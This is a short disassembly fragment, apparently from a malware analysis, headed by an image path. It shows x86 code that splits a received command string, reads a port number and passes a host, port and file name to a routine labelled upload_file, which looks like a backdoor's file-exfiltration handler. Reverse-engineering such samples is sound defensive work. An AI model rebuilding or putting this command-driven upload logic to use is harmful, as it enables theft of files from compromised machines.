 push offset asc_40C0C0 ; " "
lea eax, [ebp+received_command_1]
push eax ; char *
call _strtok
add esp, 8
mov [ebp+received_command_2_2], eax
push offset asc_40C0C0 ; " "
push 0 ; char *
call _strtok
add esp, 8
mov [ebp+received_command_2_2], eax
mov ecx, [ebp+received_command_2_2]
push ecx ; char *
call _atoi
add esp, 4
mov [ebp+received_command_2_3], eax
push offset asc_40C0C0 ; " "
push 0 ; char *
call _strtok
add esp, 8
mov [ebp+received_command_2_2], eax
mov edx, [ebp+received_command_2_2]
push edx ; lpFileName
mov eax, [ebp+received_command_2_3]
push eax ; hostshort
mov ecx, [ebp+name]
push ecx ; name
call upload_file
add esp, 0Ch
test eax, eax
jz short loc_402181